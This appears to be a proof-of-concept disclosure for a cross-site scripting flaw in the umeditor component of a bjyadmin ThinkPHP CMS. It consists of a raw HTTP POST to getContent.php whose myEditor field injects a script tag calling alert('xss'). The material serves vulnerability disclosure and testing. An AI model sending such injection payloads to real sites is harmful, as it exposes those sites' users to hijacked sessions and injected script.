 POST /Public/statics/umeditor1_2_3/php/getContent.php HTTP/1.1
Host: cms.thinkphp-bjyadmin.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type: application/x-www-form-urlencoded
Cookie: BJYADMIN=fgb7ve4eolhh2llkamffko3rrn
Connection: close
Content-Length: 44
myEditor=</div><script>alert('xss')</script>